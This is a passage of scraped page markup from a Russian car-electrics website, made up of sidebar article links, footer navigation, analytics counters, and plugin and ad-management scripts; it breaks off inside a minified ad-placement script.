		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/osobennosti-elektrotehnicheskogo-ispytatelnogo-oborudovaniya-i-ego-preimushhestva">Особенности электротехнического испытательного оборудования и его преимущества</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">28</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="800" height="600" src="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg 800w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51px"></div></div>
		
			<div class="item-goods__reviews">8 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/90-ustanovka-farkopa-na-shevrole-niva">Самостоятельная установка фаркопа на Шевроле Нива</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">2</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="2000" height="1270" src="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg 2000w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-300x190.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-1024x650.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-600x381.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 68px"></div></div>
		
			<div class="item-goods__reviews">9 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/38-shema-elektroprovodki-niva-shevrole">Схема электропроводки Нива Шевроле: особенности совместного производства</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">1</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->							</div><!-- .goods__items -->
				<div class="goods__all"><a href="https://avtoelektrik-info.ru/category/niva/">Смотреть все отзывы на товары</a></div>
			</div><!-- .goods -->
														<div class="video  sidebar__section">

	<div class="category__head">
		<div class="headline">Мерседес</div>
		<a class="category__all" href="https://avtoelektrik-info.ru/category/mersedes/">Смотреть все</a>
	</div><!-- .category__head -->

	<div class="video__in">

		<div class="video__image"><img width="512" height="384" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/05/unnamed.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/05/unnamed.jpg 512w, https://avtoelektrik-info.ru/wp-content/uploads/2021/05/unnamed-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></div>

		<div class="video__inner">

			<div class="video__title"><a class="video__link" href="https://avtoelektrik-info.ru/mersedes/kakoj-tyagach-luchshe-vybrat-dlya-gruzoperevozok">Какой тягач лучше выбрать для грузоперевозок</a></div>

			<div class="video__text">В данный момент производственная сфера постоянно развивается, начинает производиться огромное количество товаров, которые нужно транспортировать ...</div>

		</div><!-- .video__inner -->

	</div><!-- .video__in -->

</div><!-- .video -->
									      <div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"><code title="Код для php">[flat_ab id="2"]</code></div>
		</div><!-- .sidebar__section -->      
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
					avtoelektrik<span>-info.ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – 				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://avtoelektrik-info.ru/docs/">Документы</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://avtoelektrik-info.ru/adv/">Заказать рекламу</a></li>
<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://avtoelektrik-info.ru/calc/">Калькуляторы</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11007"><a href="https://avtoelektrik-info.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11008"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
							<div class="counters">
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21311722, "init", {
        id:21311722,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21311722" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2356226", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2356226;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc"></script>				</div><!-- .counters -->
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				<div class="footer__privacy"><a href="https://avtoelektrik-info.ru/user_agreement/">Политика конфиденциальности</a></div>
			</div><!-- .footer__info -->

			<a class="footer__section  footer__design" href="/" target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->


<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '460', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/avtoelektrik-info.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/jquery.cookie.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/socials_webnavoz.js?ver=1.7'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/avtoelektrik-info.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoelektrik-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.88'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/js/scripts.js'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/comment-reply.min.js?ver=5.4.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/wp-embed.min.js?ver=5.4.17'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return 